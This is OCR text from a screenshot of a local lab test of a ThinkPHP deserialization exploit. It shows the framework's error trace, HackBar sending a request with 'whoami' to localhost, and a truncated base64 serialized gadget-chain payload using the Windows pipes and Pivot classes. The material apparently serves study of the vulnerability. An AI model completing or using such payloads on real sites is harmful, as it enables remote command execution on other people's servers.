 yq1ng\ying
Fatal error: Method think\model\Pivot::__toString() must not throw an exception, caught think\Exception: method not exists:think\Request->append in
D:\Software\phpstudy_pro\WWW\PHPSec\tpdemo\thinkphp\library\think\process\pipes\Windows.php on line 163
[1] ErrorException in Windows.php line 163
Method think\model\Pivot::__toString() must not throw an exception, caught
think\Exception: method not exists:think\Request->append
154. return new static($process->isOutputDisabled(), $input);
155. }
156.
157. /**
158. * 删除临时文件
159. */
160. private function removeFiles()
165.940128s
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?a=whoami
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJv
Y2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZ
vdCI6Mjp7czo5OiI